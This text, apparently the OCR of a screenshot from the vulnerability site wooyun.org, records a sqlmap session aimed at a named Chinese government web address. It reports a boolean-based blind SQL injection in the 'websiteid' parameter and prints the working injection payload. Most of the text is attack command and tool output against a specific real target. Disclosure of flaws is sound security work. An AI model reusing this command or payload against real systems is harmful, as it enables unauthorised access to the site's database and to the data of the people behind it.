 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://shz.hnyanling.gov.cn/module/newzwgk/view
quan.action?websiteid=979&subjectid=7127"
sqlmap {1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:26:09
[16:26:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:26:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: websiteid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: websiteid=979%' AND 1567=1567 AND '%'='&subjectid=7127
---
www.wooyun.org